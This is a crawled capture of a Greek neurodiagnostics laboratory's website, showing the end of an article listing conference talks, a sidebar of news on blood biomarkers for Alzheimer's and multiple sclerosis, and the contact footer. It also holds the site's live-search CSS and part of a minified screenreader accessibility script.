&mu;&upsilon;&alpha;&sigma;&theta;έ&nu;&epsilon;&iota;&alpha;.</span></span><br style="font-size: 12px; line-height: 16.2px;" /><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong style="font-size: 12px; line-height: 16.2px;">&Chi;. &Zeta;ή&sigma;&eta;&sigmaf;</strong><span style="line-height: 16.2px;">, &Chi;&epsilon;&iota;&rho;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;ή &tau;&omicron;&upsilon; &theta;ύ&mu;&omicron;&upsilon;: &alpha;&rho;&chi;έ&sigmaf;, &alpha;&mu;&phi;&iota;&sigma;&beta;&eta;&tau;ή&sigma;&epsilon;&iota;&sigmaf; &kappa;&alpha;&iota; &nu;&epsilon;ώ&tau;&epsilon;&rho;&alpha; &delta;&epsilon;&delta;&omicron;&mu;έ&nu;&alpha;.</span></span><br style="font-size: 12px; line-height: 16.2px;" /><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong style="font-size: 12px; line-height: 16.2px;">&Epsilon;. &Chi;&rho;ό&nu;&eta;, &Alpha;. &Tau;&alpha;&beta;&epsilon;&rho;&nu;&alpha;&rho;ά&kappa;&eta;&sigmaf;, &Beta;. &Zeta;&omicron;ύ&beta;&epsilon;&lambda;&omicron;&upsilon;</strong><span style="line-height: 16.2px;">, &Pi;&alpha;&rho;&omicron;&upsilon;&sigma;ί&alpha;&sigma;&eta; &kappa;&alpha;&iota; &sigma;&upsilon;&zeta;ή&tau;&eta;&sigma;&eta; &kappa;&lambda;&iota;&nu;&iota;&kappa;ώ&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&alpha;&tau;&iota;&kappa;ώ&nu;.</span></span><br style="font-size: 12px; line-height: 16.2px;" /><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong style="font-size: 12px; line-height: 16.2px;">&Alpha;. Evoli</strong><span style="line-height: 16.2px;">, &Kappa;&alpha;&tau;&alpha;&lambda;&eta;&kappa;&tau;&iota;&kappa;ή &omicron;&mu;&iota;&lambda;ί&alpha; &epsilon;&pi;ά&nu;&omega; &sigma;&tau;&omicron; &kappa;&epsilon;&nu;&tau;&rho;&iota;&kappa;ό &theta;έ&mu;&alpha; &tau;&eta;&sigmaf; &eta;&mu;&epsilon;&rho;ί&delta;&alpha;&sigmaf;.</span></span></p> 	</div>

	    
        	<div style="margin:0 auto 35px;" class="clearfix"></div><hr />
        
        			
				    
    
	</article></div></div><div id="sp-right" class="col-sm-3 col-md-3 sppb-in-article"><div class="sp-column"><div class="sp-lr"><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img src="/images/iso_s_new.jpg" alt="iso s new" width="230" height="120" style="margin-top: 5px;" /></p></div>
</div></div><div class="sp-module "><div class="sp-module-title">ΝΕΑ - ΑΝΑΚΟΙΝΩΣΕΙΣ<div class="divider"></div></div><div class="divider"></div><div class="sp-module-content"><ul class="category-module mod-list">
						<li>
									<a class="mod-articles-category-title " href="/el/articles/248-p-tau217">Δημοσίευση στο Αθηναϊκό Πρακτορείο Ειδήσεων: Διάγνωση της ν. Αλτσχάιμερ με απλή εξέταση αίματος (p-Tau217)</a>
				
				
				
				
									<span class="mod-articles-category-date">
						08-01-2025					</span>
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/el/articles/246-ptau217-alzheimer-simoa">Μέτρηση στο αίμα του νέου βιοδείκτη pTau217 για τη διάγνωση της νόσου Alzheimer (με SIMOA)</a>
				
				
				
				
									<span class="mod-articles-category-date">
						19-10-2023					</span>
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/el/articles/245-gfap-nmo-alzheimer-simoa">Νέος βιοδείκτης του αίματος (GFAP) για ΣκΠ, NMO,  Alzheimer και τραυματική εγκεφαλική βλάβη (με SIMOA)</a>
				
				
				
				
									<span class="mod-articles-category-date">
						21-04-2023					</span>
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/el/articles/247-anoixtes-portes-gia-nevrologous-stin-tzartos-nevrodiagnostiki">«Ανοιχτές πόρτες» για νευρολόγους στην Τζάρτος ΝευροΔιαγνωστική</a>
				
				
				
				
									<span class="mod-articles-category-date">
						16-01-2023					</span>
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/el/articles/244-consensus-statement-nfl">“Consensus Statement” για την μέτρηση των NfL στο αίμα, στην έρευνα και κλινική πράξη για την ΣκΠ</a>
				
				
				
				
									<span class="mod-articles-category-date">
						22-11-2022					</span>
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/el/articles/243-anaptyksi-mias-poly-eidikis-diagnosis-gia-tin-aftoanosi-aftonomi-gagglionopatheia">Ανάπτυξη μιας πολύ ειδικής διάγνωσης για την αυτοάνοση αυτόνομη γαγγλιονοπάθεια</a>
				
				
				
				
									<span class="mod-articles-category-date">
						02-05-2022					</span>
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/el/articles/242-3-kelch">Νέες εξετάσεις για δυσαυτονομία (α3), εγκεφαλίτιδες (Kelch), νευροπάθειες, μυασθένεια (αγρίνη) κ.α.</a>
				
				
				
				
									<span class="mod-articles-category-date">
						02-05-2022					</span>
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/el/articles/241-alzheimer-simoa">Μέτρηση βιοδεικτών της Alzheimer στο αίμα με την πρωτοποριακή τεχνολογία SIMOA, στο εργαστήριο μας</a>
				
				
				
				
									<span class="mod-articles-category-date">
						04-01-2022					</span>
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/el/drasi-ethnikis-emveleias">ΔΡΑΣΗ ΕΘΝΙΚΗΣ ΕΜΒΕΛΕΙΑΣ: «ΕΡΕΥΝΩ-ΔΗΜΙΟΥΡΓΩ-ΚΑΙΝΟΤΟΜΩ»</a>
				
				
				
				
									<span class="mod-articles-category-date">
						14-12-2021					</span>
				
				
				
							</li>
					<li>
									<a class="mod-articles-category-title " href="/el/articles/239-covid-19">Το προσωπικό μας έχει εμβολιαστεί κατά της covid-19.</a>
				
				
				
				
									<span class="mod-articles-category-date">
						24-05-2021					</span>
				
				
				
							</li>
			</ul>
</div></div><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><img src="/images/sima-png-EN.jpg" alt="sima png EN" width="290" height="570" style="display: block; margin-left: auto; margin-right: auto;" /></p></div>
</div></div></div></div></div></div></div></section><section id="sp-bottom"><div class="container"><div class="row"><div id="sp-bottom1" class="col-sm-6 col-md-3"><div class="sp-column"><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p style="text-align: center;"><strong><span style="font-size: 12pt;">Έσλιν&nbsp; 3, Αμπελόκηποι, Αθήνα 11523, Τηλ 210-6411060 &amp; 210-6429969<br /></span></strong></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">Emails:&nbsp;info(at)neurodiagnostics.gr&nbsp;&amp;&nbsp;stzartos(at)gmail.com</span></strong></p></div>
</div></div></div></div><div id="sp-bottom2" class="col-sm-6 col-md-9"><div class="sp-column"><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a href="/el/articles/2-uncategorised/226-πολιτική-απορρήτου"><img src="/images/menu6a.png" alt="menu6a" width="100" height="35" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-12 col-md-12"><div class="sp-column centered"><span class="sp-copyright">© 2004 - 2025 All Rights Reserved. | Φιλοξενία &amp; Κατασκευή&nbsp;<a title="Visit HostPlus.gr" href="https://www.hostplus.gr" target="_blank" rel="noopener">HostPlus LTD</a>
<a title="Visit HostPlus.gr" href="https://www.hostplus.gr" target="_blank" rel="noopener"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.hostplus.gr/whmlogos/logo-2010_25.png" alt="hostplus 35" /></a></span></div></div></div></div></footer>            </div> <!-- /.body-innerwrapper -->
        </div> <!-- /.body-wrapper -->
        
        <!-- Off Canvas Menu -->
        <div class="offcanvas-menu">
            <a href="#" title="." class="close-offcanvas" aria-label="Close"><strong class="fas fa-times" aria-hidden="true"></strong></a>
            <div class="offcanvas-inner">
                                    <div class="sp-module "><div class="sp-module-content"><ul class="nav menu mod-list">
<li class="item-1287 default"><a href="https://www.neurodiagnostics.gr/el/" title="Νευροινιδια, Neurofilament, LRP4, prion, Εγκεφαλίτιδα" > ΑΡΧΙΚΗ</a></li><li class="item-1288"><a href="/el/exetaseis-el" title="ΕΞΕΤΑΣΕΙΣ" > ΕΞΕΤΑΣΕΙΣ</a></li><li class="item-1289"><a href="/el/plirofories-gia-astheneis" title="ΠΛΗΡΟΦΟΡΙΕΣ ΓΙΑ ΑΣΘΕΝΕΙΣ" > ΠΛΗΡΟΦΟΡΙΕΣ ΓΙΑ ΑΣΘΕΝΕΙΣ</a></li><li class="item-1293"><a href="/el/plirofories-gia-giatroys" title="ΠΛΗΡΟΦΟΡΙΕΣ ΓΙΑ ΓΙΑΤΡΟΥΣ" > ΠΛΗΡΟΦΟΡΙΕΣ ΓΙΑ ΓΙΑΤΡΟΥΣ</a></li><li class="item-1300"><a href="/el/erevnitika-nea" title="ΕΡΕΥΝΗΤΙΚΑ ΝΕΑ" > ΕΡΕΥΝΗΤΙΚΑ ΝΕΑ</a></li><li class="item-1303 deeper parent"><span class="nav-header separator">ΕΡΓΑΣΤΗΡΙΟ</span>
<ul class="nav-child unstyled small"><li class="item-1301"><a href="/el/ergastirio/βιογραφικά" > Βιογραφικά</a></li><li class="item-1304"><a href="/el/ergastirio/fotografies-organa" > Φωτογραφίες-Όργανα</a></li></ul></li><li class="item-1308"><a href="/el/contact" title="ΕΠΙΚΟΙΝΩΝΙΑ" > ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div>
                                </div> <!-- /.offcanvas-inner -->
        </div> <!-- /.offcanvas-menu -->

            
        
        <!-- Preloader -->
        
    			<!-- Google Analytics -->
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-129680262-1', 'auto');
			ga('send', 'pageview');
			
			</script>
			<!-- End Google Analytics --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.neurodiagnostics.gr/modules/mod_universal_ajaxlivesearch/cache/794/35f6a21e803cc4a1aeaec6444174f119.css
body_size: 3014
content:
@import url("https://fonts.googleapis.com/css?family=Arimo:700&subset=Latin");
    @import url("https://fonts.googleapis.com/css?family=Arimo:400&subset=Latin");
    @import url("https://fonts.googleapis.com/css?family=Viga:700&subset=Latin");
    
#search-form794 input::-ms-clear{
  width: 0;
  height: 0;
}

#search-form794 input::focus {
  outline: none;
}#offlajn-ajax-search794{
  width: 300px;
  float: left;}

#offlajn-ajax-search794 .offlajn-ajax-search-container{
  background: #e4eaee;
  background: RGBA(228,234,238,1);
  padding: 1px;
  margin:0;
    -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  }

#search-form794 div{
  margin:0;
  padding:0;
}

#offlajn-ajax-search794 .offlajn-ajax-search-inner{
  width:100%;
}

#search-form794{
  margin:0;
  padding:0;
  position: relative;
  width: 100%;
}

#search-form794 input{
  background-color: #ffffff;
  /*font chooser*/
  padding-top: 1px;
    color: #4E6170;
  font-family: "Arimo",Arial;
  font-weight: bold;
  font-style: normal;
  font-size: 12px;
    text-shadow: #ffffff 1px 1px 0px;
    text-decoration: none;
  text-transform: 27px;
  line-height: left;
  /*font chooser*/
}

#search-form794 input:focus{
/*  background-color: #ffffff; */
}

.dj_ie7 #search-form794{
  padding-bottom:0px;
}

#search-form794 .category-chooser{
  height: 25px;
  width: 23px;
  border: 1px #b2c4d4 solid;
/*  border-right: none;*/
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
  background-color: #f2f2f2;
  position: absolute;
  left: 0px;
  z-index: 5;
}

#search-form794 .category-chooser:hover{
  -webkit-transition: background 200ms ease-out;
  -moz-transition: background 200ms ease-out;
  -o-transition: background 200ms ease-out;
  transition: background 200ms ease-out;
/*  background-color: #ffffff;  */
}

#search-form794 .category-chooser.opened{
  height:26px;
  border-bottom: none;
  -moz-border-radius-bottomleft: 0px;
  border-bottom-left-radius: 0px;
  background-color: #ffffff;
}

#search-form794 .category-chooser .arrow{
  height: 25px;
  width: 23px;
  background: url(/modules/mod_universal_ajaxlivesearch/themes/elegant/images/arrow/arrow.png) no-repeat center center;
}

input#search-area794{
  display: block;
  position: relative;
  height: 27px;
  padding: 0 39px 0 5px;
  width: 100%;
  background-color: transparent;
  box-sizing: border-box !important; /* css3 rec */
  -moz-box-sizing: border-box !important; /* ff2 */
  -ms-box-sizing: border-box !important; /* ie8 */
  -webkit-box-sizing: border-box !important; /* safari3 */
  -khtml-box-sizing: border-box !important; /* konqueror */

  border: 1px #b2c4d4 solid;
  border-right: none;
  line-height: 27px;

    -moz-border-radius: 3px;
  border-radius: 3px;
  
  float: left;
  margin: 0;
  z-index:4;
  /*if category chooser enabled*/

  }

.dj_ie #search-area794{
  line-height: 24px;
}

.dj_ie7 #search-area794{
  height: 25px;
  line-height: 25px;
}

input#suggestion-area794{
  display: block;
  position: absolute;
  height: 27px;
  width: 100%;
  top: 0px;
  left: 1px;
  padding: 0 60px 0 5px;
  box-sizing: border-box !important; /* css3 rec */
  -moz-box-sizing: border-box !important; /* ff2 */
  -ms-box-sizing: border-box !important; /* ie8 */
  -webkit-box-sizing: border-box !important; /* safari3 */
  -khtml-box-sizing: border-box !important; /* konqueror */
  color:rgba(0, 0, 0, 0.25);
  border: none;
  line-height: 27px;

    -moz-border-radius: 3px;
  border-radius: 3px;
  
  -webkit-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.2);
  -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,0.2);
  box-shadow: inset 0px 1px 2px rgba(0,0,0,0.2);

  float: left;
  margin: 0;
  z-index:1;
  /*if category chooser enabled*/

  }

.dj_chrome input#suggestion-area794,
.dj_ie input#suggestion-area794{
  top: 0px;
}

.dj_ie8 input#suggestion-area794{
  line-height: 25px;
}

.search-caption-on{
  color: #aaa;
}

#search-form794 #search-area-close794.search-area-loading{
  background: url(/modules/mod_universal_ajaxlivesearch/themes/elegant/images/loaders/snake3D.gif) no-repeat center center;
}

#search-form794 #search-area-close794{
    background: url(/modules/mod_universal_ajaxlivesearch/themes/elegant/images/close/close_icon.png) no-repeat center center;
  background-image: url('/modules/mod_universal_ajaxlivesearch/cache/794/ae7a9a109bd20408b8a5d55a1a9989a8.png');
    height: 16px;
  width: 22px;
  top:50%;
  margin-top:-8px;
  right: 40px;
  position: absolute;
  cursor: pointer;
  visibility: hidden;
  z-index:5;
}

#ajax-search-button794{
  height: 25px;
  width: 32px;
  border: 1px #188dd9 solid;
  -webkit-box-shadow: inset 1px 1px 0px rgba(255,255,255,0.4);
  -moz-box-shadow: inset 1px 1px 0px rgba(255,255,255,0.4);
  box-shadow: inset 1px 1px 0px rgba(255,255,255,0.4);

    -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
  
    background: #188dd9 url('/modules/mod_universal_ajaxlivesearch/cache/794/24941f479a1dec361465c6c8e1f80ac6.png') repeat-x ;
  background-size: auto 100%;
  background: -moz-linear-gradient(#47c5ed, #188dd9); /* FF 3.6+ */
  background: -ms-linear-gradient(#47c5ed, #188dd9); /* IE10 */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #47c5ed), color-stop(100%, #188dd9)); /* Safari 4+, Chrome 2+ */
  background: -webkit-linear-gradient(#47c5ed, #188dd9); /* Safari 5.1+, Chrome 10+ */
  background: -o-linear-gradient(#47c5ed, #188dd9); /* Opera 11.10 */
  background: linear-gradient( top, #47c5ed, #188dd9 );
  
  float: left;
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  z-index:5;
}

.dj_ie7 #ajax-search-button794{
  top: 1px;
  right: -1px;
}

.dj_opera #ajax-search-button794{
  border-radius: 0;
}

#ajax-search-button794 .magnifier{
    background: url(/modules/mod_universal_ajaxlivesearch/themes/elegant/images/search_button/magnifier_strong_mid.png) no-repeat center center;
    height: 26px;
  width: 32px;
  padding:0;
  margin:0;
}

#ajax-search-button794:hover{
  background: #199aea url('/modules/mod_universal_ajaxlivesearch/cache/794/3a48bf16ef0023650479e198bba40cce.png') repeat-x ;
  background-size: auto 100%;
  background: -moz-linear-gradient(#47c5ed, #199aea); /* FF 3.6+ */
  background: -ms-linear-gradient(#47c5ed, #199aea); /* IE10 */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #47c5ed), color-stop(100%, #199aea)); /* Safari 4+, Chrome 2+ */
  background: -webkit-linear-gradient(#47c5ed, #199aea); /* Safari 5.1+, Chrome 10+ */
  background: -o-linear-gradient(#47c5ed, #199aea); /* Opera 11.10 */
  background: linear-gradient( top, #47c5ed, #199aea );
  }

#ajax-search-button794:active{
  -webkit-box-shadow: inset 0px 2px 4px rgba(0,0,0,0.5);
  -moz-box-shadow: inset 0px 2px 4px rgba(0,0,0,0.5);
  box-shadow: inset 2px 2px 3px rgba(0,0,0,0.4);
  border-bottom: none;
  border-right: none;
}

#search-results794{
  position: absolute;
  top:0px;
  left:0px;
  margin-top: 2px;
  visibility: hidden;
  text-decoration: none;
  z-index:1000;
  font-size:12px;
  width: 250px;
}

#search-results-moovable794{
  position: relative;
  overflow: hidden;
  height: 0px;
  background-color: #ffffff;
  border: 1px #e5e5e5 solid;
    -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  
  -webkit-box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.6);
  box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.6);
}


#search-results-inner794{
  position: relative;
  width: 250px; /**/
  overflow: hidden;
  }

.dj_ie #search-results-inner794{
  padding-bottom: 0px;
}

#search-results794 .plugin-title{
  -webkit-box-shadow: inset 0px 0px 2px rgba(255, 255, 255, 0.4);
  -moz-box-shadow: inset 0px 0px 2px rgba(255, 255, 255, 0.4);
  box-shadow: inset 0px 0px 2px rgba(255, 255, 255, 0.4);

  line-height: 26px;
  font-size: 14px;

    background: #E4EAEE url('/modules/mod_universal_ajaxlivesearch/cache/794/2ece7cd652734aae9a0186bb370f8d16.png') repeat-x ;
  background-size: auto 100%;
  background: -moz-linear-gradient(#E4EAEE, #E4EAEE); /* FF 3.6+ */
  background: -ms-linear-gradient(#E4EAEE, #E4EAEE); /* IE10 */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #E4EAEE), color-stop(100%, #E4EAEE)); /* Safari 4+, Chrome 2+ */
  background: -webkit-linear-gradient(#E4EAEE, #E4EAEE); /* Safari 5.1+, Chrome 10+ */
  background: -o-linear-gradient(#E4EAEE, #E4EAEE); /* Opera 11.10 */
  background: linear-gradient( top, #E4EAEE, #E4EAEE );
    text-align: left;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #c2d5e1;
  font-weight: bold;
  height: 100%;
  margin:0;
  padding:0;
}

.dj_opera #search-results794 .plugin-title{
  background: #E4EAEE ;
}

#search-results794 .plugin-title.first{
  -webkit-box-shadow: inset 0px 0px 2px rgba(255, 255, 255, 0.4);
  -moz-box-shadow: inset 0px 0px 2px rgba(255, 255, 255, 0.4);
  box-shadow: inset 0px 0px 2px rgba(255, 255, 255, 0.4);

    -moz-border-radius-topleft: 5px;
  -moz-border-radius-topright: 5px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
    margin-top: -1px;
}

.dj_ie #search-results794 .plugin-title.first{
  margin-top: 0;
}

#search-results794 .ie-fix-plugin-title{
  border-top: 1px solid #B2BCC1;
  border-bottom: 1px solid #000000;
}


#search-results794 .plugin-title-inner{
/* -moz-box-shadow:0 1px 2px #B2BCC1 inset;*/
  -moz-user-select:none;
  padding-left:10px;
  padding-right:5px;
  float: left;
  cursor: default;

  /*font chooser*/
    color: #4E6170;
  font-family: "Arimo",Arial;
  font-weight: bold;
  font-style: normal;
  font-size: 11px;
    text-shadow: #ffffff 1px 1px 0px;
    text-decoration: none;
  text-transform: 27px;
  line-height: left;
  text-align: center;
  /*font chooser*/

}

#search-results794 .pagination{
  margin: 8px;
  margin-left: 0px;
  float: right;
  float: right;
  width: auto;
  height: auto;
}


#search-results794 .pager{
  width: 10px;
  height: 10px;
  margin: 0px 0px 0px 5px;
    background-image: url('/modules/mod_universal_ajaxlivesearch/cache/794/63bcf15127494526cf1ce47e98bdc52e.png');
    float: left;
  padding:0;
}

#search-results794 .pager:hover{
    background-image: url('/modules/mod_universal_ajaxlivesearch/cache/794/ab0a927b8ac15feef9290af37d654405.png');
    cursor: pointer;
}


#search-results794 .pager.active,
#search-results794 .pager.active:hover{
    background-image: url('/modules/mod_universal_ajaxlivesearch/cache/794/794a2e323fe36352f50dedfd59d3c3a7.png');
    cursor: default;
}


#search-results794 .page-container{
  position: relative;
  overflow: hidden;
  height: 330px; /* 66x num of elements */
  width: 250px; /**/
}

#search-results794 .page-band{
  position: absolute;
  left: 0;
  width: 10000px;
}

#search-results794 .page-element{
  float: left;
  left: 0;
  cursor: hand;
}

#search-results794 #search-results-inner794 .result-element:hover,
#search-results794 #search-results-inner794 .selected-element{
  text-decoration: none;

    background: #18517d url('/modules/mod_universal_ajaxlivesearch/cache/794/26041080e036b4d62eb8260517426328.png') repeat-x ;
  background-size: auto 100%;
  background: -moz-linear-gradient(#188dd9, #18517d); /* FF 3.6+ */
  background: -ms-linear-gradient(#188dd9, #18517d); /* IE10 */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #188dd9), color-stop(100%, #18517d)); /* Safari 4+, Chrome 2+ */
  background: -webkit-linear-gradient(#188dd9, #18517d); /* Safari 5.1+, Chrome 10+ */
  background: -o-linear-gradient(#188dd9, #18517d); /* Opera 11.10 */
  background: linear-gradient( top, #188dd9, #18517d );
  
/*  border-top: 1px solid #188dd9;*/
  border-top: none;
  padding-top: 1px;
  -webkit-box-shadow: inset 0px 2px 3px rgba(0,0,0,0.7);
  -moz-box-shadow: inset 0px 2px 3px rgba(0,0,0,0.7);
  box-shadow: inset 0px 2px 3px rgba(0,0,0,0.7);

}

#search-results794 #search-results-inner794 .result-element:hover span,
#search-results794 #search-results-inner794 .selected-element span{
  /*font chooser*/
    color: #ffffff;
  font-family: "Arimo",Arial, Helvetica;
  font-weight: bold;
  font-style: normal;
  font-size: 12px;
    text-shadow: none;
    text-decoration: none;
  text-transform: none;
  line-height: left;
  /*font chooser*/

}

#search-results794 #search-results-inner794 .result-element:hover span.small-desc,
#search-results794 #search-results-inner794 .selected-element span.small-desc{
  /*font chooser*/
    color: #ffffff;
  font-family: "Arimo",Arial, Helvetica;
  font-weight: normal;
  font-style: normal;
  font-size: 11px;
    text-shadow: none;
    text-decoration: none;
  text-transform: none;
  line-height: left;
}

#search-results794 .result-element{
  display: block;
  width: 250px; /**/
  height: 64px; /*height*/
  font-weight: bold;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #c2d5e1;
  overflow: hidden;
}

#search-results794 .result-element img{
  display: block;
  float: left;
  padding: 2px;
  padding-right:10px;
  border: 0;
}

.ajax-clear{
  clear: both;
}

#search-results794 .result-element span{
  display: block;
  float: left;
  width: 233px;   /*  margin:5+12 */
  margin-left:5px;
  margin-right:12px;
  line-height: 14px;
  text-align: left;
  cursor: pointer;
  margin-top: 5px;

  /*font chooser*/
    color: #4e6170;
  font-family: "Arimo",Arial;
  font-weight: bold;
  font-style: normal;
  font-size: 12px;
    text-shadow: none;
    text-decoration: none;
  text-transform: none;
  line-height: left;
  /*font chooser*/

}

#search-results794 .result-element:hover span{
  color: #ffffff;
}

#search-results794 .result-element span.small-desc{
  margin-top : 2px;
  font-weight: normal;
  line-height: 13px;
  /*font chooser*/
    color: #7794aa;
  font-family: "Arimo",Arial;
  font-weight: normal;
  font-style: normal;
  font-size: 11px;
    text-shadow: none;
    text-decoration: none;
  text-transform: none;
  line-height: left;
  /*font chooser*/
}

#search-results794 .result-element:hover span.small-desc,
#search-results794 .selected-element span.small-desc{
  color: #DDDDDD;
}

#search-results794 .result-products span{
/*  text-align: center;*/
  width: 161px;   /* padding and pictures: 10+2+60, margin:5+12  */
  margin-top: 5px;
}

#search-results794 .no-result{
  display: block;
  width: 250px; /**/
  height: 30px; /*height*/
  font-weight: bold;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #c2d5e1;
  overflow: hidden;
  text-align: center;
  padding-top:10px;
}

#search-results794 .no-result-suggest {
  display: block;
  font-weight: bold;
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #c2d5e1;
  overflow: hidden;
  text-align: center;
  padding-top:10px;
  padding-bottom: 6px;
  padding-left: 5px;
  padding-right: 5px;
}

#search-results794 .no-result-suggest a {
  cursor: pointer;
  font-weight: bold;
  text-decoration: none;
  padding-left: 4px;
}

#search-results794 .no-result-suggest,
#search-results794 .no-result-suggest a{
  /*font chooser*/
    color: #4e6170;
  font-family: "Arimo",Arial;
  font-weight: bold;
  font-style: normal;
  font-size: 12px;
    text-shadow: none;
    text-decoration: none;
  text-transform: none;
  line-height: left;
  /*font chooser*/
}

#search-results794 .no-result-suggest a:hover {
  text-decoration: underline;
}

#search-results794 .no-result span{
  width: 233px;   /*  margin:5+12 */
  line-height: 20px;
  text-align: left;
  cursor: default;
  -moz-user-select:none;
}

#search-categories794{
  border: 1px #b2c4d4 solid;
  border-top: none;
  background-color: #f2f2f2;
  position: absolute;
  top:0px;
  left:0px;
  visibility: hidden;
  text-decoration: none;
  z-index:1001;
  font-size:12px;
    -webkit-border-radius-bottomleft: 5px;
  -webkit-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  -moz-border-radius-bottomright: 5px;
  border-radius-bottomleft: 5px;
  border-radius-bottomright: 5px;
  }

#search-categories794 .search-categories-inner div{
  padding:7px 15px 5px 30px;
  border-bottom: 1px #b2c4d4 solid;
  cursor: default;

  /*font chooser*/
    color: #4E6170;
  font-family: "Viga",Arial, Helvetica;
  font-weight: bold;
  font-style: normal;
  font-size: 11px;
    text-shadow: #ffffff 1px 1px 0px;
    text-decoration: none;
  text-transform: 27px;
  line-height: left;
  /*font chooser*/

  background: url(/modules/mod_universal_ajaxlivesearch/themes/elegant/images/selections/unselected.png) no-repeat 5px center;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}

#search-categories794 .search-categories-inner div.last{
  border:none;
    -webkit-border-radius-bottomleft: 5px;
  -webkit-border-radius-bottomright: 5px;
  -moz-border-radius-bottomleft: 5px;
  -moz-border-radius-bottomright: 5px;
  border-radius-bottomleft: 5px;
  border-radius-bottomright: 5px;
  }

#search-categories794 .search-categories-inner div.selected{
  background: url(/modules/mod_universal_ajaxlivesearch/themes/elegant/images/selections/selected.png) no-repeat 5px center;
  background-color: #ffffff;
}






#search-results-inner794.withoutseemore{
  padding-bottom: 10px;
}

#search-results794 .seemore{

  padding-top: 5px;
  padding-bottom: 5px;
  cursor: pointer;
  /*border-bottom: 1px solid #B2BCC1;*/
  background-color: #ffffff; /*f2f2f2*/
  text-align: right;
  padding-right: 10px;
}
#search-results794 .seemore:hover{
  background-color: #ffffff;
}

#search-results794 .seemore:hover span{
  /*font chooser*/
    color: #188dd9;
  font-family: "Arimo",Arial;
  font-weight: bold;
  font-style: normal;
  font-size: 11px;
    text-shadow: #ffffff 1px 1px 0px;
    text-decoration: none;
  text-transform: 27px;
  line-height: left;
  text-align: center;
  /*font chooser*/

}

#search-results794 .seemore span{
  /*font chooser*/
    color: #4E6170;
  font-family: "Arimo",Arial;
  font-weight: bold;
  font-style: normal;
  font-size: 11px;
    text-shadow: #ffffff 1px 1px 0px;
    text-decoration: none;
  text-transform: 27px;
  line-height: left;
  text-align: center;
  /*font chooser*/

}

--- FILE ---
content_type: text/javascript
request_url: https://www.neurodiagnostics.gr/plugins/system/screenreader/screenreader/libraries/controller/controller.js
body_size: 5811
content:
(function(c){var d=function(ad){var R={};var S={};var O={};var ae=80;var W=80;var ac=0;var J=0;var aa=0;var M=0;var V=c("body");var I=0;var Q=0;var ai=0;var K=0;var U="";var Z=0;var a=0;var Y=c("body").css("font-family");var ag=null;var ah=function(e,f){for(i=e.length-1;i>=0;i--){if(f!=e.charAt(i)){e=e.substring(0,i+1);break}}return e};var af=function(){c(R.fontsizeSelector).filter(function(h){var f=this.nodeName.toLowerCase();var j=false;var g=0;var k=1;switch(f){case"h1":g=100;j=true;break;case"h2":g=80;k=0.8;j=true;break;case"h3":g=40;k=0.6;j=true;break;case"h4":g=20;k=0.4;j=true;break}if(j){var e=c(this).attr("style")||"";c(this).attr("style",e+";font-size:"+(parseInt(W)+(R.fontSizeHeadersIncrement*k)+g)+"%")}})};var b=function(f){M=parseInt(S.getItem("scr_highcontrast_alternate"))||0;if(f){c("#fr_screenreader_highcontrast,#fr_screenreader_highcontrast2,#fr_screenreader_highcontrast3").removeClass("active")}var e=function(){V.removeClass("scr_highcontrast");aa=0;S.setItem("scr_highcontrast",aa);if(ag===null){ag=V.attr("style")||""}var j="";if(c(this).data("rotate")){j=" 